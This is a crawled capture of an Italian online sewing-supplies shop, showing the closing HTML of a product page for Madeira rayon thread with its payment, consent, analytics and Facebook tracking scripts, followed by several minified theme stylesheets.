/* <![CDATA[ */
var FraudNetConfig = {"f":"9aeb43b2763141f06e54d2e850244a19","s":"PWEEG5WBWUWYC_checkout-page","sandbox":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-wc-gateway/assets/js/fraudnet.js?ver=3.0.9" id="ppcp-fraudnet-js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.4" id="iubenda-cons-cdn-js"></script>
<script type="text/javascript" id="iubenda-cons-js-extra">
/* <![CDATA[ */
var iubConsParams = {"api_key":"h9mWt50wIyNzHuGM3kDRNRJYNNtWIiMQ","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=3.12.4" id="iubenda-cons-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":5739,"name":"Filato Madeira col.1057","categories":[{"name":"Filato Madeira Rayon"}],"prices":{"price":420,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#5739"}}},"products":[{"id":5567,"name":"Filato Madeira col.1012","categories":[{"name":"Filato Madeira Rayon"}],"prices":{"price":420,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#5567"}}},{"id":5635,"name":"Filato Madeira col.1054","categories":[{"name":"Filato Madeira Rayon"}],"prices":{"price":420,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#5635"}}},{"id":5577,"name":"Filato Madeira col.1032","categories":[{"name":"Filato Madeira Rayon"}],"prices":{"price":420,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#5577"}}},{"id":5562,"name":"Filato Madeira Col. 1001 Bianco","categories":[{"name":"Filato Madeira Rayon"}],"prices":{"price":420,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#5562"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=5c9663697552606d6ed9" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.1.2-3.5.6', '419810079802038');
fbq('track', 'ViewContent', {
"source": "woocommerce_0",
"version": "9.1.2",
"pluginVersion": "3.5.6",
"content_name": "Filato Madeira col.1057",
"content_ids": "[\"wc_post_id_5739\"]",
"content_type": "product",
"contents": "[{\"id\":\"wc_post_id_5739\",\"quantity\":1}]",
"content_category": "Filato Madeira Rayon",
"value": "4.20",
"currency": "EUR"
}, {
"eventID": "cbd937d0-f76d-46bb-a483-2f6c8436651b"
});
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.1.2-3.5.6', '419810079802038');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "9.1.2",
"pluginVersion": "3.5.6",
"user_data": {}
}, {
"eventID": "02238684-efea-4668-bdf7-b63ccac31dfe"
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.375 seconds, on 23/01/2026 @ 13:01 -->

--- FILE ---
content_type: text/css
request_url: https://cuciroma.com/wp-content/cache/wpfc-minified/2f4du63d/2hdxn.css
body_size: 164
content:
.woocommerce.widget_product_categories .product-categories .cat-item a:after {
display: none;
}
.woocommerce.widget_product_categories .product-categories .children {
display: none;
}
.woocommerce.widget_product_categories .product-categories li {
position: relative;
}
.woocommerce.widget_product_categories .product-categories li li {
padding-left: 15px;
}
.woocommerce.widget_product_categories .product-categories li .cat-menu-close {
position: absolute;
right: 0;
line-height: 20px;
text-align: center;
cursor: pointer;
top: 4px;
width: 20px;
height: 20px;
}
.woocommerce.widget_product_categories .product-categories li > .cat-menu-close:hover {
opacity: 0.5;
}
.woocommerce.widget_product_categories .product-categories li > .cat-menu-close:after {
display: inline-block;
margin-left: 2px;
background: url(//cuciroma.com/wp-content/plugins/mgwoocommercecat/img/arrow-right.svg) no-repeat center center;
background-size: 20px 20px;
width: 20px;
height: 20px;
content: "";
}
.woocommerce.widget_product_categories .product-categories li.opened > .cat-menu-close:after {
background: url(//cuciroma.com/wp-content/plugins/mgwoocommercecat/img/arrow-down.svg) no-repeat center center;
background-size: 20px 20px;
}
.woocommerce.widget_product_categories .product-categories li ul.children li.current-cat {
font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://cuciroma.com/wp-content/cache/wpfc-minified/jq0ipnr0/2hdxn.css
body_size: -42
content:
.reviews-logo-container {
height: 34px;
background-repeat: no-repeat !important;
margin: 0 0 15px;
}

--- FILE ---
content_type: text/css
request_url: https://cuciroma.com/wp-content/cache/wpfc-minified/d51q9byo/2hdxn.css
body_size: 5211
content:
#chiusura-estiva {
padding: 10px;
background: #ffeb3b;
text-align: center;
line-height: 1;
font-weight: bold;
color: black;
font-size: 20px;
display: none !important;
} body{
background-image: url(//cuciroma.com/wp-content/themes/omega-child-theme/images/cerchio-bg.png),url(//cuciroma.com/wp-content/themes/omega-child-theme/images/grunge-bg.jpg); background-repeat: no-repeat;
background-size: 100% auto, 100%;
}
.woocommerce #content{  }
#footer section:first-child{
background-image: url(//cuciroma.com/wp-content/images/crossword.png);
}
.swatch-white a, [class*="swatch-"] .swatch-white a{
color: #AE0117;
}  .lingua{
position: absolute;
top: 74px;
z-index: 10000;
right: 26px;
transform: translate(-74px, -26px);
}
#lang_sel_list {
background-color: rgba(0, 0, 0, 0.5);
border-radius: 6px;
padding: 8px 8px;
}
#lang_sel_list a {
background-color: transparent !important;
}
#lang_sel_list ul {
border-top: 0px solid #cdcdcd;
} #responsive-menu li.menu-item.menu-item-language{
padding-left: 28px !important;
float: left;
}
div#masthead{
background-color: #af0218;
background-image: url(//cuciroma.com/wp-content/themes/omega-child-theme/images/bg-topbar.jpg);
background-position: center top;
background-repeat: repeat-x; }
.nav.navbar-nav.navbar-right { width: 100%;height: 60px;
text-align: center;
background-image: url(//cuciroma.com/wp-content/themes/omega-child-theme/images/bg_menu.png);
background-repeat: repeat-x;
}
#masthead .nav > li.menu-item > a {
padding: 15px 30px 15px;
max-height: 66px;
background: rgba(255, 255, 255, 0.56) !important;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#masthead ul#menu-main > li > a:hover{
padding: 15px 30px 9px;
max-height: 66px;
background: rgba(255, 255, 255, 1) !important;
border-bottom: 6px solid #AF0218;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.nav>li{
display: inline-block;
}
.navbar-nav>li {
float: none;
} #masthead .container-fullwidth {
padding-left: 0px;
padding-right: 0px; }
.navbar-nav.navbar-right:last-child {
margin-right: 0px;
}
.navbar-header {
float: none;
width: 960px; margin: 0 auto;
} #masthead .nav>li>a {
color: #2F2F2F;
font-weight: bold;
}
#masthead .nav>li.active>a{
color:#BB0F1E;
} .tipo a{
margin-left: 10px;
font-size: 11px !important;
padding: 2px 0 !important;
}
.tipo a:hover{
color:#FFF !important;
background-color: #BB0F1E !important;
}
.tipo{
border-left: 1px solid #F00;
}
.menu-item-object-oxy_mega_menu .dropdown-menu>li>strong{ display: none;
} .dropdown-menu.row li.col-md-4{
width: 30%;
}
#masthead .dropdown-menu { background-color: rgb(255 255 255);
}
#masthead .stiro .dropdown-menu {
padding: 0 1em;
}
ul.dropdown-menu.row {
padding-left:20%;
}  #mnv_logo{
background-image: url(//cuciroma.com/wp-content/themes/omega-child-theme/images/logo-cuciroma.png);
background-repeat: no-repeat; width: 500px;
height: 145px;
position: absolute;
top: 28px;
margin-left: -180px;
}
#masthead .navbar-brand img {
display: none;
}
#mnv_logo > a{ width: 80%;
position: relative;
height: 90%;
display: block;
} .fullwidthbanner-container{ }
.tp-bannershadow.tp-shadow1 {
position: relative !important; bottom:0px !important;
}
#slide-top{  height: 417px;
margin-bottom: 40px;
background-color: #AD0117;
padding-top: 14px;
}
.home-banner{
}
div.rev-slider-1-left-home #rev_slider_2_1_wrapper {
width: 100% !important;
left: 0 !important;
} .top-bar .top-right {
float: right;
text-align: right;
position: absolute;
margin-top: 100px;
z-index: 1600;
right: 2%;  }
.top-bar .top { width: 70%;
}
.swatch-white-red.top-bar li a {
color:#FFF;
padding:7px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background-color: rgba(0, 0, 0, 0.2);
}
.swatch-white-red.top-bar a:hover{
color: #BB0F1E;
background-color: #FFF;
}
.navbar.navbar-static-top:after{
content:"";
background: url(//cuciroma.com/wp-content/themes/omega-child-theme/images/shadow1.png) no-repeat;
background-size: 100% 100%;
width: 100%;
height: 30px;
bottom: -30px; margin-left: auto;
margin-right: auto;
-moz-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
-o-user-select: none;
}
.wpmenucart-contents i{
color: #FFF;
} .widget_product_search{
width:40%;
}   .row_thumb_home .container .row{
margin-left: 0;
margin-right: 0;
}
.thumb_prod_home li.col-md-4{  }
.row_thumb_home ul{
display: flex;
justify-content: space-between;
flex-flow: wrap;
display: -webkit-flex;
-webkit-justify-content: space-between;
-webkit-flex-flow: wrap;
}
.thumb_prod_home li{ border: 2px dashed #EFEFEF;
padding-left: 0px;
padding-right: 0px;
width: 31%;
}
.row_thumb_home *{
padding-left: 0px;
padding-right: 0px;
} .offerte_row ul{
display: flex;
justify-content: space-between;
flex-flow: wrap;
display: -webkit-flex;
-webkit-justify-content: space-between;
-webkit-flex-flow: wrap;
}
.offerte_row li{ border: 2px dashed #EFEFEF;
padding-left: 0px;
padding-right: 0px;
width: 31%;
}
.offerte_row *{
padding-left: 0px;
padding-right: 0px;
} .thumb_prod_home li .product-info{ }
.archive .product.sale{ background-color: #DDD;
}
.thumb_prod_home li .product-image{
position: relative;
border: 13px solid #CCC;
width: 100%;
background-color: #FFF;
}
.thumb_prod_home li > a:first-child:before, .thumb_prod_home li > a:first-child:after{
z-index: -1;
position: absolute;
content: "";
bottom: 44px;
left: 10px;
width: 35%;
top: 74%;
max-width: 300px;
background: #777;
-webkit-box-shadow: 0 15px 10px #777;
-moz-box-shadow: 0 15px 10px #777;
box-shadow: 0 8px 10px #777;
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
-o-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
height: 6px;
}
.thumb_prod_home li a:first-child:after{
-webkit-transform: rotate(5deg);
-moz-transform: rotate(5deg);
-o-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
right: 10px;
left: auto;
}
.row-box-offerte{
margin-bottom: 50px;
}
.row-box-offerte .box-row1{
background-color: rgba(219, 219, 219, 1);
padding: 15px 14px; }
.row-box-offerte .box-row1:nth-child(2){
background-color: rgba(219, 219, 219, 0.70);
}
.row-box-offerte .box-row1:last-child{
background-color: rgba(219, 219, 219, 0.50);
}
body .element-normal-top{
margin-top:0px !important;
} .swatch-white h1{
color: #1C1C1C;
background-color: rgba(255, 255, 255, 0.48);
display: inline;
padding: 0 10px;
-webkit-box-shadow: 0px -2px 5px 0px rgba(50, 50, 50, 0.48);
-moz-box-shadow:    0px -2px 5px 0px rgba(50, 50, 50, 0.48);
box-shadow:         0px -2px 5px 0px rgba(50, 50, 50, 0.48);
}
.swatch-white .bordered:after, [class*="swatch-"] .swatch-white .bordered:after {
background-color: inherit;
border: 1px dashed #CCC;
}
.bordered:after {
content: "";
position: absolute;
bottom: 0;
width: 100%;
height: 1px;
left: 0;
}
.bordered {
padding-bottom: 0px;
}
.text-center>.bordered:after {
margin-left: 0px!important;
left: 0px!important;
}
header.element-short-bottom {
margin-bottom: 8px!important;
border-bottom: 1px dashed #CCC;
} .thumb_prod_home li a:first-child:hover::before, .thumb_prod_home li a:first-child:hover:after{
z-index: -1;
position: absolute;
content: "";
bottom: 44px;
left: 10px;
width: 35%;
top: 77%;
max-width: 300px;
background: #777;
-webkit-box-shadow: 0 15px 10px #777;
-moz-box-shadow: 0 15px 10px #777;
box-shadow: 0 8px 10px #777;
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
-o-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
height: 6px;
}
.thumb_prod_home li a:first-child:hover::after{
-webkit-transform: rotate(5deg);
-moz-transform: rotate(5deg);
-o-transform: rotate(5deg);
-ms-transform: rotate(5deg);
transform: rotate(5deg);
right: 10px;
left: auto;
} .onsale{
top: 25px;
}
.section-commerce .breadcrumb { }
.woocommerce-result-count {
display: inline-block;
line-height: 6px;
font-size: 14px;
margin-bottom: 0px;
}
.product-info{
min-height: inherit;
}
.section-commerce .element-normal-top,.section-commerce .element-normal-bottom { margin-top: 10px!important;
}
.section-commerce .list-container{
width: 98%;
margin: 0 auto;
}
.woocommerce-ordering{
margin-bottom: 0px;
}
.section-commerce .products.list-container li{
border-top: 1px solid #CCC; border: 1px dashed #A9A9A9;
padding-left: 0px;
padding-right: 0px;
min-height: 310px; margin-bottom: 20px;
margin: 1%;
width: 31%;
}
.products.list-container li .product-image{
position: relative;
border: 13px solid #CCC;
width: 100%;
background-color: #FFF;
}
.products.list-container li .product-image img{
height: 150px;
width: auto;
}
.section-commerce .products .product-title{
padding: 0px 4px;
}
.products .product-title{
font-size: 15px;
}
.product-images {
position: relative;
margin-bottom: 24px;
overflow: visible;
border: 2px dashed #CCC;
height: 500px;
} .single .woocommerce-page .woocommerce-price-suffix{
display: block;
margin-top: -20px;
}
.price del{
color:#B2B2B2;
} .woocommerce h3{
margin-bottom: 0px;
}
.counter-group{
margin-top: 0px !important; }
.counter-block .counter{
margin-bottom: 0px;
}
.quantity input{
max-width: 46px;
} .section-commerce .breadcrumb {
padding-left: 0;
display: inline-block;
word-wrap: normal;
position: relative;
z-index: 100;
width: 200%;
} .products.list-container li a:first-child:before, .products.list-container li a:first-child:after{
z-index: -1;
position: absolute;
content: "";
bottom: 44px;
left: 10px;
width: 35%;
top: 161px;
max-width: 300px;
background: #777;
-webkit-box-shadow: 0 15px 10px #777;
-moz-box-shadow: 0 15px 10px #777;
box-shadow: 0 8px 10px #777;
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
-o-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
transform: rotate(-5deg);
height: 6px;
} .product-categories li{
border-bottom: 1px dashed #CCC;
padding-left:10px;
}
.product-categories li:hover{
background-color: #ECECEC;
}
.section-commerce .col-md-9{
border-left: 1px dashed #CCC;
} .adv-big{ }
.slide-home #rev_slider_1_1_wrapper{
margin: 0px auto;
padding-top:24px !important; overflow: visible;
background-color: #FFF;
width: 100%; }
.adv-big-img img{
height:390px;
width:auto !important;
} #menu-footer li{
display: inline-block; padding: 0 10px;
font-size: 13px;
border-right: 1px solid #FFF;
}
#menu-footer li:last-child{
border-right: 0px;
}
#menu-footer-inglese0 li{
display: inline-block; padding: 0 10px;
font-size: 13px;
border-right: 1px solid #FFF;
}
#menu-footer-inglese0 li:last-child{
border-right: 0px;
}
footer{
border-top: 6px solid #CCC;
}
footer#footer .swatch-white-red{
background-color: #CCC;
}
footer .textwidget{
font-size: 14px;
}
footer h3{
background-color: #C3C3C3;
border-radius: 6px;
display: inline-block;
line-height: 10px;
padding: 10px 20px;
}
footer h3.sidebar-header:after{
background: none !important;
}
footer .element-normal-top {
margin-top: 12px!important;
}
footer .row .col-md-3{
border-right: 1px solid #CCC;
height: 283px;
}
footer .row .col-md-3:last-child{
border-right: 0;
}
.cff-likebox.cff-bottom.cff-outside {
margin-top: -13px;
min-width:291px;
}
footer .row .col-md-3:nth-child(3){
width:19%;
}
.element-normal-bottom {
margin-bottom: 20px!important;
} #footer .social-icons {
margin-top: 20px;
}
#footer .social-icons li:nth-child(1) a{ background: #f09433;
background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%)!important;
background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%)!important;
background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%)!important;
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 )!important;
}
#footer .social-icons li a:hover i{
zoom: 1.1;
}
#footer .social-icons li:nth-child(2) a{
background-color: #3B5998 !important;
} .contrassegno {
border: 2px rgb(196, 30, 44) dashed;
margin-bottom: 15px;
}
.bonifico {
border: 2px rgb(196, 30, 44) dashed;
margin-bottom: 15px;
}
.paypal {
border: 2px rgb(196, 30, 44) dashed;
margin-bottom: 15px;
}
.carte {
border: 2px rgb(196, 30, 44) dashed;
margin-bottom: 15px;
}
.description {
display: none;
}
.single-product-extras {
margin-bottom: 48px;
display: inline-block;
top: 790px;
} .swatch-white-red .tab-content{ background: rgba(115, 115, 115, 0.1);
border: 1px solid #626262;
}
.nav.nav-tabs li.active:before{
content: "";
position: absolute;
background-image: url(//cuciroma.com/wp-content/images/ombra-tab.png);
background-repeat: no-repeat;
background-position: bottom center;
background-size: 100% 70%; top: -15px;
z-index: 100;
width: 100%;
height: 15px; }
.swatch-white-red .tab-pane, [class*="swatch-"] .swatch-white-red .tab-pane, .swatch-white-red .tab-pane.active, [class*="swatch-"] .swatch-white-red .tab-pane.active {
color: #000;
}
.swatch-white-red .tab-pane h1, [class*="swatch-"] .swatch-white-red .tab-pane h1, .swatch-white-red .tab-pane.active h1, [class*="swatch-"] .swatch-white-red .tab-pane.active h1, .swatch-white-red .tab-pane h2, [class*="swatch-"] .swatch-white-red .tab-pane h2, .swatch-white-red .tab-pane.active h2, [class*="swatch-"] .swatch-white-red .tab-pane.active h2, .swatch-white-red .tab-pane h3, [class*="swatch-"] .swatch-white-red .tab-pane h3, .swatch-white-red .tab-pane.active h3, [class*="swatch-"] .swatch-white-red .tab-pane.active h3, .swatch-white-red .tab-pane h4, [class*="swatch-"] .swatch-white-red .tab-pane h4, .swatch-white-red .tab-pane.active h4, [class*="swatch-"] .swatch-white-red .tab-pane.active h4, .swatch-white-red .tab-pane h5, [class*="swatch-"] .swatch-white-red .tab-pane h5, .swatch-white-red .tab-pane.active h5, [class*="swatch-"] .swatch-white-red .tab-pane.active h5, .swatch-white-red .tab-pane h6, [class*="swatch-"] .swatch-white-red .tab-pane h6, .swatch-white-red .tab-pane.active h6, [class*="swatch-"] .swatch-white-red .tab-pane.active h6, .swatch-white-red .tab-pane a, [class*="swatch-"] .swatch-white-red .tab-pane a, .swatch-white-red .tab-pane.active a, [class*="swatch-"] .swatch-white-red .tab-pane.active a, .swatch-white-red .tab-pane p, [class*="swatch-"] .swatch-white-red .tab-pane p, .swatch-white-red .tab-pane.active p, [class*="swatch-"] .swatch-white-red .tab-pane.active p {
color: #000;
} ul#outer_ul > li ul {
margin-left: -40px;
} .top-sidebar{
background-color: #000;
color: #FFF;
}
.top-sidebar .sidebar-widget {
margin-bottom: 0px;
width:100%;
margin:0 auto;
}
.top-sidebar .sidebar-widget span{
color:#FFF;
margin-right:20px;
border-right: 1px solid #FFF;
padding-right: 20px;
}
.top-sidebar .sidebar-widget i{
color:#FFF;
margin-right:10px;
}
.home .product {
overflow: visible;
}  .txt-offerte{
font-size: 20px;
}
.txt-offerte-plus{font-size: 24px;} .swatch-white-red, [class*="swatch-"] .swatch-white-red {
background: none;
}
.swatch-white, [class*="swatch-"] .swatch-white {
background: none;
} .section-commerce.swatch-white-red{
background: rgba(255, 255, 255, 0.71); }
.section-commerce.swatch-white-red .container{ }
#slogan{ background-color: rgba(0, 0, 0, 0.11);
position: absolute;
z-index: 100;
color: #FFF;
margin-top: 54px;
margin-left: 240px;
padding: 5px;
border-radius: 3px;
} .widget_product_search input[type=text] {
width: 70%;
}
.input-group .form-control{
float: right;
} .sc-chat-wrapper {
max-height:410px;
}  .product-images .flex-control-thumbs li {
margin-top: 6px;
margin-right: 6px;
max-width: 70px !important;
overflow: hidden !important;
max-height: 56px !important;
border: 1px solid #D0D0D0;
}  @media only screen and (min-width : 320px) {
} @media only screen and (min-width : 480px) {
}
@media only screen and (max-width : 991px) {
#slide-top {
height: inherit !important;
background: none !important;
}
#slide-top .container .row.vertical-top{
background: #ad0117;
}
#slide-top .rev-slide-hm{
padding-top: 14px;
margin: 0 auto;
}
#slide-top .col-md-4.home-banner{
background: #ad0117;
margin-top: 14px;
display: flex;
display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
padding-top: 14px;
padding-bottom: 14px;
justify-content: space-around;
align-content: space-between;
margin-left: 14px;
margin-right: 14px;
margin: 0 auto;
}
.row-box-offerte .row.vertical-top{
display: flex !important;
display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
}
.page-id-2567 .col-md-2.text-default.small-screen-default{
display: flex !important;
display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
justify-content:center;
}
footer .section.swatch-white-red .container .row.element-normal-top.element-normal-bottom{
display: flex;
display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex;
flex-wrap: wrap;
align-items: baseline;
}
footer .section.swatch-white-red .container .row.element-normal-top.element-normal-bottom .col-md-3{
width:50%;
text-align: center;
border-right: 1px solid #CCC !important;
}
footer .section.swatch-white-red .container .row.element-normal-top.element-normal-bottom div.col-md-3:nth-child(3){
width:50%;
text-align: center;
margin-top: 36px;
}
#footer .sidebar-widget{
text-align: center;
}
} @media only screen and (max-width : 1023px) {
#slogan,#searchform{
display: none;
} #nav_menu-3{ }
.top-bar .top-right{ }  .collapse{
display: block!important;
}
.navbar-toggle{
display: none !important;
} .navbar-header{
width: 100%;
}
}
@media only screen and (max-width : 980px) {
.section-commerce .products.list-container li {
margin: 1%;
width: 31%;
display: inline-block;
}
section.section-commerce .container > .row{
display: flex;
flex-direction: column-reverse;
display: -webkit-flex;
-webkit-flex-direction: column-reverse;
}
section.section-commerce .container > .row .col-md-9{
margin-bottom: 40px;
}
section.section-commerce .container > .row .col-md-3 #text-21,section.section-commerce .container > .row .col-md-3 #text-8{
max-width: 50%;
float: left;
padding: 20px;
}
.product-category h3 {
width: 100%;
}
} @media only screen and (max-width : 770px) {
.collapse #menu-main{
display: none;
}
.lingua{
display: none;
} .collapse{
display: none!important;
}
.navbar-toggle{
display: none !important;
}
} @media only screen and (max-width : 740px) {
.top-bar .top-right {
margin-top: 0px;
width: 100%;
right: none;
left:0;
}
#nav_menu-3 {
width: 100%;
}
#nav_menu-3 #menu-top-menu{
text-align: left;
}
.top-bar .top-right .widget_nav_menu li{
padding-left: 0px;
}
.top-bar .sidebar-widget:after{
content: none;
}
#mnv_logo {
background-image: url(//cuciroma.com/wp-content/themes/omega-child-theme/images/cuciroma_logomobile.png);
background-repeat: no-repeat;
width: 100%;
height: 135px;
position: absolute;
top: 48px;
margin-left: 0;
background-size: contain;
background-position: center;
}
.navbar.navbar-static-top:after{ }
.sidebar-widget.widget_wc_category_accordion{
display: none;
}
section.section-commerce .container > .row{
display: flex;
flex-direction: column-reverse;
display: -webkit-flex;
-webkit-flex-direction: column-reverse;
}
section.section-commerce .container > .row .col-md-9{
margin-bottom: 40px;
}
section.section-commerce .container > .row .col-md-3 #text-21,section.section-commerce .container > .row .col-md-3 #text-8{
max-width: 50%;
float: left;
}
.product-category h3 {
width: 100%;
} .navbar-toggle{ margin-right: 20px;
margin-top: 100px;
z-index: 10000;
}
.collapse.in #menu-main{
display: inline-block;
height: inherit !important;
}
.collapse.in #menu-main.nav li{
display: block;
background-color: #FFF;
border-bottom: 1px solid #CCC;
} .section-commerce .products.list-container li{
width: 95%;
}
.top-sidebar .sidebar-widget{
width: 100%;
}
#sc_chat_box{ }
footer .row .col-md-3:nth-child(3){
width: inherit;
}
#cookie-law-info-again{
display: none;
} #masthead .dropdown-menu{
padding: 0;
}
.dropdown-menu.row li.col-md-4{
width: 100%!important;
}
.tipo a {
margin-left: 10px;
font-size: 12px !important;
padding: 12px 0 !important;
}
li.tipo a{
background-color: #FFF;
}
.collapse.in #menu-main.nav li{
text-align: center;
}  .col-md-4.home-banner.small-screen-default{
display: none;
}
section.row-box-offerte .box-row1{
text-align:center;
} #footer .sidebar-widget{
text-align: center;
}
.flex-controls-left .flex-control-nav{
display: none;
}
.section-commerce .product{
width: 100%;
}
.section-commerce .list-container{
width: 78%;
}
} @media only screen and (min-width : 2560px) {
}
.icon-bar {
background-color: white !important;
} .flexslider.slides img {
width: auto !important;
} .section.swatch-blue.section-text-no-shadow.section-inner-no-shadow.section-normal.section-opaque  {
background: #AF0218 !important;
}
.post-icon {
background: #AF0218 !important;
}
.btn.btn-primary.btn-icon.btn-icon-left {
background: #AF0218 !important;
}
.btn.btn-primary.btn-icon.btn-icon-right {
background: #AF0218 !important;
}
.swatch-white .sidebar-header:after, [class*="swatch-"] .swatch-white .sidebar-header:after {
background: #AF0218 !important;
}
.post-more-link.btn.btn-primary {
background: #AF0218 !important;
}
.swatch-white a:hover {
color: black;
}
.breadcrumb.breadcrumb-blog.text-lowercase {
}
#footer {
background-color: black;
margin-top: 100px;
}
#menu-footer a {
color: white;
}
#menu-footer a:hover {
color: #d0d0d0;
}
.textwidget {
color: white;
}
.textwidget a {
color: white;
}
.textwidget a:hover {
color: #d0d0d0;
}
.sidebar-header {
color: white;
}
.zoorate_close {
padding: 0px !important;
}
.post-masonry .post-head {
background: #AF0218;
}
.post-masonry .post-body {
background: #AF0218;
}
p#myfield3_field {
margin-left:15px !important;
}
.woocommerce #customer_details p {
display: block;
width: 100%;
margin: 0;
margin-left: 0px !important;
} #footer .sidebar-widget {
margin-bottom: 14px !important;
}
.woocommerce-billing-fields .checkbox{
display: initial;
} #cn-refuse-cookie{
display:none;
}
#cn-refuse-cookie{ display:none;
} span#cn-notice-text {
display: block;
text-align: left;
font-size: 16px;
width: 100%;
margin-bottom: 10px;
}
.cookie-notice-container {
text-align: right;
width: auto;
padding: 10px 10%;
}
.cn-button.wp-default{
border:0;
background: #FEFEFE;
text-shadow: none;
padding: 4px 15px;
font-size: 16px;
}
a#cn-accept-cookie {
background: #4CAF50 !important;
color: #FFF;
}
a.cn-revoke-cookie.cn-button.wp-default.button {
display:none;
}
@media (max-width: 992px){
#masthead .nav > li > a {
padding: 0px 15px 0px;
max-height: 66px;
background: #ffffff!important;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
}
@media (max-width: 600px){
.section-commerce .products.list-container li {
margin: 0%;
width: 100%;
display: inline-block;
}
}
@media (max-width: 750px){
.thumb_prod_home li{ border: 2px dashed #EFEFEF;
padding-left: 0px;
padding-right: 0px;
width: 50%;
} .offerte_row li{ border: 2px dashed #EFEFEF;
padding-left: 0px;
padding-right: 0px;
width: 31%;
}
}  .top-sidebar #text-29 div > p {
margin-bottom: 0;
} .top-bar .sidebar-widget {
position: relative !important;
max-width: 350px;
width: 100%;
}
.top-bar #searchform {
display: block;
} .products.list-container li a:first-child:before,
.products.list-container li a:first-child:after {
display: none;
} .nobg-divider {
background-color: transparent !important;
} body.archive div#content > section.section.text-no-shadow {
background-color: transparent;
} .swatch-white-red div.tab-content {
background: rgba(115, 115, 115, 0.1);
}
.swatch-white-red .tab-content div.tab-pane > h3 {
color: #800000;
}
.swatch-white-red .tab-content div.tab-pane p,
.swatch-white-red .tab-content div.tab-pane ul > li {
color: #000;
}
.woocommerce-product-gallery__image {
text-align: center;
} .sidebar-widget .product-categories a {
color: #000;
} button#responsive-menu-button {
top: 0 !important;
} #billing_invoice_type_field .select-wrap:after {
display: none !important;
}
@media screen and (max-width:770px) {
div.sidebar-widget.widget_search {
display: none;
}
#nav_menu-3 {
top: 45px;
}
} .menu-blog-menu-container .menu-item a{
font-size: 16px;
text-transform: uppercase;
border-bottom: 1px solid #CCC;
width: 100%;
display: block;
}
.menu-blog-menu-container .menu-item.current-menu-item a,.menu-blog-menu-container .menu-item.current-menu-parent a{
font-weight: bold;
color:red !important;
}
.menu-blog-menu-container .menu-item a:hover{
color:red !important;
}
.sidebar #nav_menu-5{
list-style: none;
padding: 30px 0;
}    .PP-message {
display: none;
}
div#ppcp-messages {
margin-top: 20px;
} .scalapay-widget-area {
margin-top: 20px;
padding: 0;
} li.payment_method_wc-scalapay-payin3 img {
max-width: 140px;
} .woocommerce-result-count {
float: left;
}
.woocommerce-ordering {
float: right;
}
.swatch-white-red .tab-pane a, .swatch-white-red .tab-pane a {
color: #000 !important;
}
.swatch-white-red i, [class*="swatch-"] .swatch-white-red i {
color: #000 !important;
